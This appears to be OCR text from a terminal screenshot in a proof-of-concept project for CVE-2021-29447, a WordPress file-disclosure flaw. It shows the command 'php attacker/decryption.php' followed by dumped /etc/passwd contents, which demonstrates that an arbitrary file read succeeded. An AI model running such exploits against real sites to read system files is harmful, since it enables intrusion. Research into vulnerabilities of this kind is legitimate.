 ~/PhpstormProjects/CVE-2021-29447 main* 4m 43s
❯ php attacker/decryption.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Ots安全